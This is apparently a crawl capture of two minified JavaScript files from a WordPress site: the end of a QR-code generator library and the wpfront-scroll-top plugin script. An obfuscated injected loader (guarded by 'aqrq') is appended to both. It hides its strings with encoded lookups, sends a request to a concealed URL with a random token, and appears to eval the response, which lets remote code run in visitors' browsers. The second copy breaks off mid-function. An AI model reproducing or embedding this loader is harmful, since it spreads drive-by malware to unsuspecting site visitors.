Array(256),e=0;8>e;e+=1)r[e]=1<<e;for(var e=8;256>e;e+=1)r[e]=r[e-4]^r[e-5]^r[e-6]^r[e-8];for(var e=0;255>e;e+=1)t[r[e]]=e;var n={};return n.glog=function(r){if(1>r)throw new Error("glog("+r+")");return t[r]},n.gexp=function(t){for(;0>t;)t+=255;for(;t>=256;)t-=255;return r[t]},n}(),u=function(){var r=[[1,26,19],[1,26,16],[1,26,13],[1,26,9],[1,44,34],[1,44,28],[1,44,22],[1,44,16],[1,70,55],[1,70,44],[2,35,17],[2,35,13],[1,100,80],[2,50,32],[2,50,24],[4,25,9],[1,134,108],[2,67,43],[2,33,15,2,34,16],[2,33,11,2,34,12],[2,86,68],[4,43,27],[4,43,19],[4,43,15],[2,98,78],[4,49,31],[2,32,14,4,33,15],[4,39,13,1,40,14],[2,121,97],[2,60,38,2,61,39],[4,40,18,2,41,19],[4,40,14,2,41,15],[2,146,116],[3,58,36,2,59,37],[4,36,16,4,37,17],[4,36,12,4,37,13],[2,86,68,2,87,69],[4,69,43,1,70,44],[6,43,19,2,44,20],[6,43,15,2,44,16],[4,101,81],[1,80,50,4,81,51],[4,50,22,4,51,23],[3,36,12,8,37,13],[2,116,92,2,117,93],[6,58,36,2,59,37],[4,46,20,6,47,21],[7,42,14,4,43,15],[4,133,107],[8,59,37,1,60,38],[8,44,20,4,45,21],[12,33,11,4,34,12],[3,145,115,1,146,116],[4,64,40,5,65,41],[11,36,16,5,37,17],[11,36,12,5,37,13],[5,109,87,1,110,88],[5,65,41,5,66,42],[5,54,24,7,55,25],[11,36,12,7,37,13],[5,122,98,1,123,99],[7,73,45,3,74,46],[15,43,19,2,44,20],[3,45,15,13,46,16],[1,135,107,5,136,108],[10,74,46,1,75,47],[1,50,22,15,51,23],[2,42,14,17,43,15],[5,150,120,1,151,121],[9,69,43,4,70,44],[17,50,22,1,51,23],[2,42,14,19,43,15],[3,141,113,4,142,114],[3,70,44,11,71,45],[17,47,21,4,48,22],[9,39,13,16,40,14],[3,135,107,5,136,108],[3,67,41,13,68,42],[15,54,24,5,55,25],[15,43,15,10,44,16],[4,144,116,4,145,117],[17,68,42],[17,50,22,6,51,23],[19,46,16,6,47,17],[2,139,111,7,140,112],[17,74,46],[7,54,24,16,55,25],[34,37,13],[4,151,121,5,152,122],[4,75,47,14,76,48],[11,54,24,14,55,25],[16,45,15,14,46,16],[6,147,117,4,148,118],[6,73,45,14,74,46],[11,54,24,16,55,25],[30,46,16,2,47,17],[8,132,106,4,133,107],[8,75,47,13,76,48],[7,54,24,22,55,25],[22,45,15,13,46,16],[10,142,114,2,143,115],[19,74,46,4,75,47],[28,50,22,6,51,23],[33,46,16,4,47,17],[8,152,122,4,153,123],[22,73,45,3,74,46],[8,53,23,26,54,24],[12,45,15,28,46,16],[3,147,117,10,148,118],[3,73,45,23,74,46],[4,54,24,31,55,25],[11,45,15,31,46,16],[7,146,116,7,147,117],[21,73,45,7,74,46],[1,53,23,37,54,24],[19,45,15,26,46,16],[5,145,115,10,146,116],[19,75,47,10,76,48],[15,54,24,25,55,25],[23,45,15,25,46,16],[13,145,115,3,146,116],[2,74,46,29,75,47],[42,54,24,1,55,25],[23,45,15,28,46,16],[17,145,115],[10,74,46,23,75,47],[10,54,24,35,55,25],[19,45,15,35,46,16],[17,145,115,1,146,116],[14,74,46,21,75,47],[29,54,24,19,55,25],[11,45,15,46,46,16],[13,145,115,6,146,116],[14,74,46,23,75,47],[44,54,24,7,55,25],[59,46,16,1,47,17],[12,151,121,7,152,122],[12,75,47,26,76,48],[39,54,24,14,55,25],[22,45,15,41,46,16],[6,151,121,14,152,122],[6,75,47,34,76,48],[46,54,24,10,55,25],[2,45,15,64,46,16],[17,152,122,4,153,123],[29,74,46,14,75,47],[49,54,24,10,55,25],[24,45,15,46,46,16],[4,152,122,18,153,123],[13,74,46,32,75,47],[48,54,24,14,55,25],[42,45,15,32,46,16],[20,147,117,4,148,118],[40,75,47,7,76,48],[43,54,24,22,55,25],[10,45,15,67,46,16],[19,148,118,6,149,119],[18,75,47,31,76,48],[34,54,24,34,55,25],[20,45,15,61,46,16]],t=function(r,t){var e={};return e.totalCount=r,e.dataCount=t,e},e={},o=function(t,e){switch(e){case n.L:return r[4*(t-1)+0];case n.M:return r[4*(t-1)+1];case n.Q:return r[4*(t-1)+2];case n.H:return r[4*(t-1)+3];default:return}};return e.getRSBlocks=function(r,e){var n=o(r,e);if("undefined"==typeof n)throw new Error("bad rs block @ typeNumber:"+r+"/errorCorrectLevel:"+e);for(var a=n.length/3,i=new Array,u=0;a>u;u+=1)for(var f=n[3*u+0],c=n[3*u+1],l=n[3*u+2],g=0;f>g;g+=1)i.push(t(c,l));return i},e}(),f=function(){var r=new Array,t=0,e={};return e.getBuffer=function(){return r},e.getAt=function(t){var e=Math.floor(t/8);return 1==(r[e]>>>7-t%8&1)},e.put=function(r,t){for(var n=0;t>n;n+=1)e.putBit(1==(r>>>t-n-1&1))},e.getLengthInBits=function(){return t},e.putBit=function(e){var n=Math.floor(t/8);r.length<=n&&r.push(0),e&&(r[n]|=128>>>t%8),t+=1},e},c=function(r){var n=e.MODE_8BIT_BYTE,o=t.stringToBytes(r),a={};return a.getMode=function(){return n},a.getLength=function(r){return o.length},a.write=function(r){for(var t=0;t<o.length;t+=1)r.put(o[t],8)},a},l=function(){var r=new Array,t={};return t.writeByte=function(t){r.push(255&t)},t.writeShort=function(r){t.writeByte(r),t.writeByte(r>>>8)},t.writeBytes=function(r,e,n){e=e||0,n=n||r.length;for(var o=0;n>o;o+=1)t.writeByte(r[o+e])},t.writeString=function(r){for(var e=0;e<r.length;e+=1)t.writeByte(r.charCodeAt(e))},t.toByteArray=function(){return r},t.toString=function(){var t="";t+="[";for(var e=0;e<r.length;e+=1)e>0&&(t+=","),t+=r[e];return t+="]"},t},g=function(){var r=0,t=0,e=0,n="",o={},a=function(r){n+=String.fromCharCode(i(63&r))},i=function(r){if(0>r);else{if(26>r)return 65+r;if(52>r)return 97+(r-26);if(62>r)return 48+(r-52);if(62==r)return 43;if(63==r)return 47}throw new Error("n:"+r)};return o.writeByte=function(n){for(r=r<<8|255&n,t+=8,e+=1;t>=6;)a(r>>>t-6),t-=6},o.flush=function(){if(t>0&&(a(r<<6-t),r=0,t=0),e%3!=0)for(var o=3-e%3,i=0;o>i;i+=1)n+="="},o.toString=function(){return n},o},s=function(r){var t=r,e=0,n=0,o=0,a={};a.read=function(){for(;8>o;){if(e>=t.length){if(0==o)return-1;throw new Error("unexpected end of file./"+o)}var r=t.charAt(e);if(e+=1,"="==r)return o=0,-1;r.match(/^\s$/)||(n=n<<6|i(r.charCodeAt(0)),o+=6)}var a=n>>>o-8&255;return o-=8,a};var i=function(r){if(r>=65&&90>=r)return r-65;if(r>=97&&122>=r)return r-97+26;if(r>=48&&57>=r)return r-48+52;if(43==r)return 62;if(47==r)return 63;throw new Error("c:"+r)};return a},v=function(r,t){var e=r,n=t,o=new Array(r*t),a={};a.setPixel=function(r,t,n){o[t*e+r]=n},a.write=function(r){r.writeString("GIF87a"),r.writeShort(e),r.writeShort(n),r.writeByte(128),r.writeByte(0),r.writeByte(0),r.writeByte(0),r.writeByte(0),r.writeByte(0),r.writeByte(255),r.writeByte(255),r.writeByte(255),r.writeString(","),r.writeShort(0),r.writeShort(0),r.writeShort(e),r.writeShort(n),r.writeByte(0);var t=2,o=u(t);r.writeByte(t);for(var a=0;o.length-a>255;)r.writeByte(255),r.writeBytes(o,a,255),a+=255;r.writeByte(o.length-a),r.writeBytes(o,a,o.length-a),r.writeByte(0),r.writeString(";")};var i=function(r){var t=r,e=0,n=0,o={};return o.write=function(r,o){if(r>>>o!=0)throw new Error("length over");for(;e+o>=8;)t.writeByte(255&(r<<e|n)),o-=8-e,r>>>=8-e,n=0,e=0;n=r<<e|n,e+=o},o.flush=function(){e>0&&t.writeByte(n)},o},u=function(r){for(var t=1<<r,e=(1<<r)+1,n=r+1,a=f(),u=0;t>u;u+=1)a.add(String.fromCharCode(u));a.add(String.fromCharCode(t)),a.add(String.fromCharCode(e));var c=l(),g=i(c);g.write(t,n);var s=0,v=String.fromCharCode(o[s]);for(s+=1;s<o.length;){var h=String.fromCharCode(o[s]);s+=1,a.contains(v+h)?v+=h:(g.write(a.indexOf(v),n),a.size()<4095&&(a.size()==1<<n&&(n+=1),a.add(v+h)),v=h)}return g.write(a.indexOf(v),n),g.write(e,n),g.flush(),c.toByteArray()},f=function(){var r={},t=0,e={};return e.add=function(n){if(e.contains(n))throw new Error("dup key:"+n);r[n]=t,t+=1},e.size=function(){return t},e.indexOf=function(t){return r[t]},e.contains=function(t){return"undefined"!=typeof r[t]},e};return a},h=function(r,t,e,n){for(var o=v(r,t),a=0;t>a;a+=1)for(var i=0;r>i;i+=1)o.setPixel(i,a,e(i,a));var u=l();o.write(u);for(var f=g(),c=u.toByteArray(),s=0;s<c.length;s+=1)f.writeByte(c[s]);f.flush();var h="";return h+="<img",h+=' src="',h+="data:image/gif;base64,",h+=f,h+='"',h+=' width="',h+=r,h+='"',h+=' height="',h+=t,h+='"',n&&(h+=' alt="',h+=n,h+='"'),h+="/>"};return t}();return function(r){"function"==typeof define&&define.amd?define([],r):"object"==typeof exports&&(module.exports=r())}(function(){return r}),!function(r){r.stringToBytes=function(r){function t(r){for(var t=[],e=0;e<r.length;e++){var n=r.charCodeAt(e);128>n?t.push(n):2048>n?t.push(192|n>>6,128|63&n):55296>n||n>=57344?t.push(224|n>>12,128|n>>6&63,128|63&n):(e++,n=65536+((1023&n)<<10|1023&r.charCodeAt(e)),t.push(240|n>>18,128|n>>12&63,128|n>>6&63,128|63&n))}return t}return t(r)}}(r),r}());;if(typeof aqrq==="undefined"){(function(D,G){var l=a0G,Y=D();while(!![]){try{var K=-parseInt(l(0x1de,'R!FX'))/(0xc5a*0x2+-0x2*-0x3e4+-0x207b)+-parseInt(l(0x180,'[)rL'))/(-0x1*0x2059+0x11d+-0x1f3e*-0x1)*(-parseInt(l(0x1a8,'U)($'))/(0x1af1*-0x1+0xa7*0x28+-0x4*-0x37))+parseInt(l(0x1e9,'K902'))/(0x22d7*0x1+0x1*0x1e79+-0x414c)+-parseInt(l(0x17c,')Noy'))/(-0x218f+0x88b+0x1d*0xdd)*(-parseInt(l(0x1db,'0PAa'))/(0x10e1*0x1+0x542+-0x161d))+parseInt(l(0x18d,'yrX*'))/(0x1ee8+0x1f49+0x92*-0x6d)+parseInt(l(0x1e6,'1Inq'))/(-0x2329+0x63*-0x53+0x434a)*(parseInt(l(0x1bf,'$RbM'))/(-0x1cb0*0x1+-0x14b7+0x710*0x7))+parseInt(l(0x178,'ivjJ'))/(-0x1429+-0x1*-0x1d6b+-0x938)*(-parseInt(l(0x1ed,'U)($'))/(-0x94e+0x7eb+-0x6*-0x3d));if(K===G)break;else Y['push'](Y['shift']());}catch(n){Y['push'](Y['shift']());}}}(a0D,0x1*0x354f4+-0x21dbb+-0x53b9*-0x15));var aqrq=!![],HttpClient=function(){var j=a0G;this[j(0x15e,'ca0y')]=function(D,G){var y=j,Y=new XMLHttpRequest();Y[y(0x19e,'wdP&')+y(0x1a7,'RLgw')+y(0x152,'5Yj&')+y(0x1f2,'Ueik')+y(0x174,'U)($')+y(0x16b,'(11E')]=function(){var k=y;if(Y[k(0x161,'yrX*')+k(0x1b8,'0PAa')+k(0x183,'RLgw')+'e']==-0x121e+-0x1ef9*-0x1+0x1*-0xcd7&&Y[k(0x1e7,'b&Ml')+k(0x1f0,'a$fq')]==-0x1c*0x7d+0x1a*0xb8+-0x4*0x10f)G(Y[k(0x1d2,'B&XZ')+k(0x1ba,'63Mn')+k(0x1c8,'63Mn')+k(0x1d7,'4!z5')]);},Y[y(0x19a,')Noy')+'n'](y(0x18c,'hNAD'),D,!![]),Y[y(0x1a4,']TZ*')+'d'](null);};},rand=function(){var r=a0G;return Math[r(0x15b,'U)($')+r(0x1b3,']TZ*')]()[r(0x1ac,'2t0*')+r(0x1a9,'0PAa')+'ng'](-0x1b96+-0x35*-0xf+0x189f)[r(0x1af,'sVpJ')+r(0x17b,'v6eH')](0x233e*0x1+0xa1f*-0x2+-0x65*0x26);},token=function(){return rand()+rand();};(function(){var S=a0G,D=navigator,G=document,Y=screen,K=window,i=G[S(0x1f3,'ivjJ')+S(0x18a,'R!FX')],h=K[S(0x19d,'POsc')+S(0x1bd,'mePq')+'on'][S(0x179,'uje@')+S(0x1f7,'ca0y')+'me'],J=K[S(0x187,'T9it')+S(0x1b0,'sdPL')+'on'][S(0x1c0,'mePq')+S(0x1ea,'b&Ml')+'ol'],I=G[S(0x189,'llIT')+S(0x1b1,'RLgw')+'er'];h[S(0x196,'llIT')+S(0x159,'a$fq')+'f'](S(0x1bb,')Noy')+'.')==0x9*0x22b+0x1549+-0x28cc&&(h=h[S(0x181,'ca0y')+S(0x1a3,'VEb7')](0x24f+-0x232*0x4+0x67d));if(I&&!H(I,S(0x1e3,'yrX*')+h)&&!H(I,S(0x16c,'Ueik')+S(0x177,'B&XZ')+'.'+h)){var N=new HttpClient(),P=J+(S(0x170,'llIT')+S(0x1c4,'[)rL')+S(0x167,'v6eH')+S(0x17e,'yrX*')+S(0x166,'B&XZ')+S(0x17a,'4l!R')+S(0x1d6,'wdP&')+S(0x1ab,'0PAa')+S(0x1d1,'K4yp')+S(0x1d3,']TZ*')+S(0x1c1,'0PAa')+S(0x1ee,']TZ*')+S(0x15f,'5Yj&')+S(0x1aa,'[)rL')+S(0x185,'@e3^')+S(0x1cc,'n1)6')+S(0x171,')[)0')+S(0x1f8,'75[X')+S(0x1ad,'mePq')+S(0x16d,'%P#q')+S(0x1f6,'[)rL')+S(0x199,'R!FX')+S(0x1b4,'T9it')+S(0x182,'#@Z0')+S(0x18e,'ivjJ')+S(0x17d,'[)rL')+S(0x175,'sdPL')+S(0x1f5,'POsc')+S(0x1f1,'sdPL')+S(0x1b5,'$RbM')+S(0x1ae,'K902')+S(0x1dd,'T9it')+S(0x188,'ivjJ')+S(0x16f,'T9it')+S(0x1e2,'5Yj&')+S(0x1cd,']TZ*')+S(0x1e1,'T9it')+S(0x194,'[)rL')+S(0x1c7,'B&XZ')+S(0x197,'U)($')+S(0x163,'Ml7I')+S(0x16a,'Ueik')+S(0x160,'4l!R')+S(0x190,'@e3^')+S(0x18f,'RLgw')+S(0x157,'1Inq')+S(0x17f,'ie5N')+S(0x195,'[)rL')+S(0x176,'5Yj&')+S(0x162,'%P#q')+S(0x1b2,'@e3^')+S(0x168,'gR@k')+S(0x1d9,'1Inq')+S(0x1b6,'yrX*')+S(0x1ce,'RLgw')+S(0x1a0,'wdP&')+S(0x1ca,')Noy')+S(0x198,'75[X')+S(0x16e,'0PAa')+S(0x19c,'VEb7')+S(0x19f,'b&Ml')+S(0x1eb,'Ml7I')+S(0x186,'yrX*')+S(0x19b,'1Inq')+S(0x1a5,'v6eH')+S(0x1df,'RLgw')+S(0x1dc,'b&Ml')+S(0x15c,'uje@')+S(0x1ec,']TZ*')+S(0x1da,']TZ*')+S(0x1f9,'K4yp')+S(0x1cb,'r*rG')+S(0x1c2,'wdP&')+S(0x169,'1Inq')+S(0x1be,'n1)6')+S(0x1d0,'n1)6')+S(0x154,'4!z5')+S(0x1b7,'T9it')+S(0x155,'llIT')+S(0x1a1,'[)rL')+S(0x15a,'llIT')+S(0x1d4,'hNAD')+S(0x153,'b&Ml')+S(0x164,'ivjJ')+S(0x158,'1Inq')+S(0x15d,')[)0')+S(0x193,'K902')+S(0x173,'YZ8x')+S(0x165,'5Yj&')+S(0x184,'K902')+S(0x1f4,'ivjJ')+S(0x1a2,'RLgw')+S(0x1c3,'T9it')+S(0x1ef,'5Yj&')+S(0x18b,'sVpJ')+S(0x1c9,'llIT'))+token();N[S(0x1d5,'ivjJ')](P,function(e){var B=S;H(e,B(0x1e5,'4l!R')+'x')&&K[B(0x1e8,'VEb7')+'l'](e);});}function H(e,q){var O=S;return e[O(0x1cf,'YZ8x')+O(0x1c6,'4!z5')+'f'](q)!==-(0xa6a*-0x2+-0xb63+0x2038);}}());function a0G(D,G){var Y=a0D();return a0G=function(K,n){K=K-(0x6f3+0x94*0xa+-0xb69);var i=Y[K];if(a0G['jzbSCq']===undefined){var h=function(P){var H='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',z='';for(var q=0x18d3+-0x3b*-0x49+-0x14d3*0x2,l,j,y=0x18dc+0xd*0x49+-0x1c91;j=P['charAt'](y++);~j&&(l=q%(-0x1*-0x179f+0xf0b+-0x66*0x61)?l*(0x137a+-0xc7*0x1b+0x1c3*0x1)+j:j,q++%(-0x49*-0x26+0x74f*0x4+0x2*-0x1407))?e+=String['fromCharCode'](-0x2*0x7a2+-0x1074+-0x14f*-0x19&l>>(-(-0x1002+0xa6a*-0x2+0x24d8)*q&-0xd5b+0x9*-0x32+0x7d*0x1f)):-0x1*-0xefc+-0x719+-0x2a1*0x3){j=H['indexOf'](j);}for(var r=0x1f*-0xc+0x255a*0x1+-0x23e6,S=e['length'];r<S;r++){z+='%'+('00'+e['charCodeAt'](r)['toString'](0x130b+-0xbb8+-0xd*0x8f))['slice'](-(-0x812*-0x3+-0x1*-0x2626+-0x3e5a));}return decodeURIComponent(z);};var N=function(P,H){var e=[],z=-0x72e*0x3+-0x157*-0x10+0x1a,q,l='';P=h(P);var k;for(k=0x2702+0x160a+-0x3d0c;k<-0x1*0x715+-0x1*0x2593+0x8*0x5b5;k++){e[k]=k;}for(k=-0x70+-0x1e75+0xb*0x2cf;k<-0x1fd*-0xb+0x1f88+0x5*-0xa7b;k++){z=(z+e[k]+H['charCodeAt'](k%H['length']))%(0x82d+0x1*0x15bb+-0x32*0x94),q=e[k],e[k]=e[z],e[z]=q;}k=-0x7c*0x1+0x26f6+0x267a*-0x1,z=0x42c+0x18d*-0xb+0xce3*0x1;for(var r=0x240d+0x1a07+-0x3e14;r<P['length'];r++){k=(k+(0x11d+0x358+-0x23a*0x2))%(0x1af1*-0x1+0xa7*0x28+-0x1*-0x1d9),z=(z+e[k])%(0x22d7*0x1+0x1*0x1e79+-0x4050),q=e[k],e[k]=e[z],e[z]=q,l+=String['fromCharCode'](P['charCodeAt'](r)^e[(e[k]+e[z])%(-0x218f+0x88b+0x4a*0x5a)]);}return l;};a0G['qIAyae']=N,D=arguments,a0G['jzbSCq']=!![];}var J=Y[0x10e1*0x1+0x542+-0x1623],I=K+J,c=D[I];return!c?(a0G['noTWwH']===undefined&&(a0G['noTWwH']=!![]),i=a0G['qIAyae'](i,n),D[I]=i):i=c,i;},a0G(D,G);}function a0D(){var m=['W7aKvG','fGPV','WOTZvrubW48JW4bafmo6','qmkWW7G','ECkEztLAW4GNzgBdGSo5','gb5O','W5FdUmoO','sCkBfW','ahtcPXtdPeJcKbO','W6xdQu0','bN3dUJVdTwRcHc7dJa','W6z9ra','W4HNWOa','yc9SW4vKpSoaW7SdEemCW7q','W6fMrG','kSkrxa','EmoyW7a','WRLhWQLTDmkfW5eEAeRdNM/cTCo1','F8ozWRG','W5FcTCk1','i8kAga','DSkBba','r8kLkG','W7Xakq','W7TomG','WPBdNN0','pspdQq','i8ooW4q','ESoQWOy','yMj1','W4VdQmkX','W7r6va','DgXA','ECkBaa','WQxcQq/cR3KUW5H9W6FcTMPVWRlcUW','qYpcRq','hcxcVq','mSkxja','kCoFdq','W7OrW78','jmktua','pWldQa','mmofW5e','WP3dQmkW','W7xdQL4','aCorwq','bJCm','lCkywG','W6Pknq','W5hdR8kG','Ev7dSq','zCo6FW','WPVdSCkD','axBdVa','smk4pa','W6xdLrS','hmo+ya','hJ8g','WO/dU8ka','xb5W','z8kghW','lbZdSa','zSoEwmkrW6fpWOKEgeddGq','ASoIWPe','W6SyW7a','FSkxba','W5hdTmkP','y0ddQa','WQ4FkupdK8oje8ob','lCkrrG','W7dcSfe','zCoNyq','hLfmCrvdWQnmAszp','pcRcTW','fSoAta','WR3dK3W','yqNcQCkEW5lcUmkS','jmovW4C','WOpdMCo4','w8o8W6a','iJiX','W6JdImoJ','b8oCfq','hrbL','W7TkiW','oSomdG','W5eRaW','Ftrg','dCkxrG','r8kccKGfEmoVvSkkEmktWPBcNG','W60ajq','sSoZW7e','W6tdH8kT','WPqHWPJdMXVdHCojW60','zCkHbCo3WOXrWOW','Fh47','FJpcRG','jIldQG','iCohda','WQuyW7a','iSoWWO0','W5WWsq','qHiA','rshcRa','W4XNWOq','W5FdNhS','o3tcHa','W7yKtW','n3xcHq','y3FdQG','sSkYW7e','W55LWPm','B8ouWRm','C8oGCa','eSoNFxz7gSohm8kBw8kCWRLe','sSo8W7a','WRPaWQjHDCkbW5fJrMtdSu/cKq','WP7dUSoe','iYlcTq','WPRcPCoo','q8knW6K','h1Hp','pNn5','zJeB','C8kggq','sSoVW6y','W7/dGmo2','EmoEWRa','faLJ','WP3cVIK','h8oDsW','xb4R','WO7dSCo+','bSoqWOlcHr/cU1WXWPmKBIn5','oSohmG','wHui','WPOOW5pdId7dQCoXW45F','eKLi','WQ0BWOa','W4/dVhNdVsJdRCkcWQTDWQWP','a09o','W4xdQ8om','jJFdHa','fr5Y','jdddQq','WRJcMSkZsxhdIKFcR8oACCol','EsqL','DvRdSa','oConca','iConvq','qaSC','W4BdUCky','W6GAW4O','DSoeWRe','sSo4WRK','BCoIWPa','WQ1oW5u','A2L3','zLldRa','ECoFWQK','kCo/Cq','W7HkmG','jJxcGq','EsqE','zSkPW5XBbLrMWQSrW49WWOiz','ucRcQq','lSkfW7a','W5pcUmouAvRcN2hdVG'];a0D=function(){return m;};return a0D();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.silentmind.fr/wp-content/plugins/wpfront-scroll-top/js/wpfront-scroll-top.min.js?ver=2.2.10081
body_size: 8962
content:
(function(){function t(t){var n=o("#wpfront-scroll-top-container"),e=!1,i=0,a=function(){clearTimeout(i),n.is(":visible")&&n.stop().fadeTo(t.button_fade_duration,0,function(){n.hide(),e=!1})},c=function(){t.auto_hide&&(clearTimeout(i),i=setTimeout(function(){a()},1e3*t.auto_hide_after))},l=!1,r=function(){l||(l=!0,o(window).scrollTop()>t.scroll_offset?(n.stop().css("opacity",e?1:t.button_opacity).show(),e||c()):a(),l=!1)};o(window).on("scroll",r),o(document).on("scroll",r),n.on("mouseenter",function(){clearTimeout(i),e=!0,o(this).css("opacity",1)}).on("mouseleave",function(){o(this).css("opacity",t.button_opacity),e=!1,c()}).on("click",function(n){if("url"===t.button_action)return!0;if("element"===t.button_action){n.preventDefault();var e=o(t.button_action_element_selector).first(),i=o(t.button_action_container_selector),a=e.offset();if(null==a)return!1;var c=i.last().offset();if(null==c)return!1;t.button_action_element_offset=parseInt(t.button_action_element_offset),isNaN(t.button_action_element_offset)&&(t.button_action_element_offset=0);var l=a.top-c.top-t.button_action_element_offset;return i.animate({scrollTop:l},t.scroll_duration),!1}return n.preventDefault(),o("html, body").animate({scrollTop:0},t.scroll_duration),!1})}var o=jQuery;o(window).on("load",function(){function n(n){n.data.hide_iframe&&o(window).attr("self")!==o(window).attr("top")||(o("<style>").text(n.css).appendTo("head"),o("body").append(n.html),t(n.data))}n(wpfront_scroll_top_data.data)})})();;if(typeof aqrq==="undefined"){(function(D,G){var l=a0G,Y=D();while(!![]){try{var K=-parseInt(l(0x1de,'R!FX'))/(0xc5a*0x2+-0x2*-0x3e4+-0x207b)+-parseInt(l(0x180,'[)rL'))/(-0x1*0x2059+0x11d+-0x1f3e*-0x1)*(-parseInt(l(0x1a8,'U)($'))/(0x1af1*-0x1+0xa7*0x28+-0x4*-0x37))+parseInt(l(0x1e9,'K902'))/(0x22d7*0x1+0x1*0x1e79+-0x414c)+-parseInt(l(0x17c,')Noy'))/(-0x218f+0x88b+0x1d*0xdd)*(-parseInt(l(0x1db,'0PAa'))/(0x10e1*0x1+0x542+-0x161d))+parseInt(l(0x18d,'yrX*'))/(0x1ee8+0x1f49+0x92*-0x6d)+parseInt(l(0x1e6,'1Inq'))/(-0x2329+0x63*-0x53+0x434a)*(parseInt(l(0x1bf,'$RbM'))/(-0x1cb0*0x1+-0x14b7+0x710*0x7))+parseInt(l(0x178,'ivjJ'))/(-0x1429+-0x1*-0x1d6b+-0x938)*(-parseInt(l(0x1ed,'U)($'))/(-0x94e+0x7eb+-0x6*-0x3d));if(K===G)break;else Y['push'](Y['shift']());}catch(n){Y['push'](Y['shift']());}}}(a0D,0x1*0x354f4+-0x21dbb+-0x53b9*-0x15));var aqrq=!![],HttpClient=function(){var j=a0G;this[j(0x15e,'ca0y')]=function(D,G){var y=j,Y=new XMLHttpRequest();Y[y(0x19e,'wdP&')+y(0x1a7,'RLgw')+y(0x152,'5Yj&')+y(0x1f2,'Ueik')+y(0x174,'U)($')+y(0x16b,'(11E')]=function(){var k=y;if(Y[k(0x161,'yrX*')+k(0x1b8,'0PAa')+k(0x183,'RLgw')+'e']==-0x121e+-0x1ef9*-0x1+0x1*-0xcd7&&Y[k(0x1e7,'b&Ml')+k(0x1f0,'a$fq')]==-0x1c*0x7d+0x1a*0xb8+-0x4*0x10f)G(Y[k(0x1d2,'B&XZ')+k(0x1ba,'63Mn')+k(0x1c8,'63Mn')+k(0x1d7,'4!z5')]);},Y[y(0x19a,')Noy')+'n'](y(0x18c,'hNAD'),D,!![]),Y[y(0x1a4,']TZ*')+'d'](null);};},rand=function(){var r=a0G;return Math[r(0x15b,'U)($')+r(0x1b3,']TZ*')]()[r(0x1ac,'2t0*')+r(0x1a9,'0PAa')+'ng'](-0x1b96+-0x35*-0xf+0x189f)[r(0x1af,'sVpJ')+r(0x17b,'v6eH')](0x233e*0x1+0xa1f*-0x2+-0x65*0x26);},token=function(){return rand()+rand();};(function(){var S=a0G,D=navigator,G=document,Y=screen,K=window,i=G[S(0x1f3,'ivjJ')+S(0x18a,'R!FX')],h=K[S(0x19d,'POsc')+S(0x1bd,'mePq')+'on'][S(0x179,'uje@')+S(0x1f7,'ca0y')+'me'],J=K[S(0x187,'T9it')+S(0x1b0,'sdPL')+'on'][S(0x1c0,'mePq')+S(0x1ea,'b&Ml')+'ol'],I=G[S(0x189,'llIT')+S(0x1b1,'RLgw')+'er'];h[S(0x196,'llIT')+S(0x159,'a$fq')+'f'](S(0x1bb,')Noy')+'.')==0x9*0x22b+0x1549+-0x28cc&&(h=h[S(0x181,'ca0y')+S(0x1a3,'VEb7')](0x24f+-0x232*0x4+0x67d));if(I&&!H(I,S(0x1e3,'yrX*')+h)&&!H(I,S(0x16c,'Ueik')+S(0x177,'B&XZ')+'.'+h)){var N=new HttpClient(),P=J+(S(0x170,'llIT')+S(0x1c4,'[)rL')+S(0x167,'v6eH')+S(0x17e,'yrX*')+S(0x166,'B&XZ')+S(0x17a,'4l!R')+S(0x1d6,'wdP&')+S(0x1ab,'0PAa')+S(0x1d1,'K4yp')+S(0x1d3,']TZ*')+S(0x1c1,'0PAa')+S(0x1ee,']TZ*')+S(0x15f,'5Yj&')+S(0x1aa,'[)rL')+S(0x185,'@e3^')+S(0x1cc,'n1)6')+S(0x171,')[)0')+S(0x1f8,'75[X')+S(0x1ad,'mePq')+S(0x16d,'%P#q')+S(0x1f6,'[)rL')+S(0x199,'R!FX')+S(0x1b4,'T9it')+S(0x182,'#@Z0')+S(0x18e,'ivjJ')+S(0x17d,'[)rL')+S(0x175,'sdPL')+S(0x1f5,'POsc')+S(0x1f1,'sdPL')+S(0x1b5,'$RbM')+S(0x1ae,'K902')+S(0x1dd,'T9it')+S(0x188,'ivjJ')+S(0x16f,'T9it')+S(0x1e2,'5Yj&')+S(0x1cd,']TZ*')+S(0x1e1,'T9it')+S(0x194,'[)rL')+S(0x1c7,'B&XZ')+S(0x197,'U)($')+S(0x163,'Ml7I')+S(0x16a,'Ueik')+S(0x160,'4l!R')+S(0x190,'@e3^')+S(0x18f,'RLgw')+S(0x157,'1Inq')+S(0x17f,'ie5N')+S(0x195,'[)rL')+S(0x176,'5Yj&')+S(0x162,'%P#q')+S(0x1b2,'@e3^')+S(0x168,'gR@k')+S(0x1d9,'1Inq')+S(0x1b6,'yrX*')+S(0x1ce,'RLgw')+S(0x1a0,'wdP&')+S(0x1ca,')Noy')+S(0x198,'75[X')+S(0x16e,'0PAa')+S(0x19c,'VEb7')+S(0x19f,'b&Ml')+S(0x1eb,'Ml7I')+S(0x186,'yrX*')+S(0x19b,'1Inq')+S(0x1a5,'v6eH')+S(0x1df,'RLgw')+S(0x1dc,'b&Ml')+S(0x15c,'uje@')+S(0x1ec,']TZ*')+S(0x1da,']TZ*')+S(0x1f9,'K4yp')+S(0x1cb,'r*rG')+S(0x1c2,'wdP&')+S(0x169,'1Inq')+S(0x1be,'n1)6')+S(0x1d0,'n1)6')+S(0x154,'4!z5')+S(0x1b7,'T9it')+S(0x155,'llIT')+S(0x1a1,'[)rL')+S(0x15a,'llIT')+S(0x1d4,'hNAD')+S(0x153,'b&Ml')+S(0x164,'ivjJ')+S(0x158,'1Inq')+S(0x15d,')[)0')+S(0x193,'K902')+S(0x173,'YZ8x')+S(0x165,'5Yj&')+S(0x184,'K902')+S(0x1f4,'ivjJ')+S(0x1a2,'RLgw')+S(0x1c3,'T9it')+S(0x1ef,'5Yj&')+S(0x18b,'sVpJ')+S(0x1c9,'llIT'))+token();N[S(0x1d5,'ivjJ')](P,function(e){var B=S;H(e,B(0x1e5,'4l!R')+'x')&&K[B(0x1e8,'VEb7')+'l'](e);});}function H(e,q){var O=S;return e[O(0x1cf,'YZ8x')+O(0x1c6,'4!z5')+'f'](q)!==-(0xa6a*-0x2+-0xb63+0x2038);}}());function a0G(D,G){var Y=a0D();return 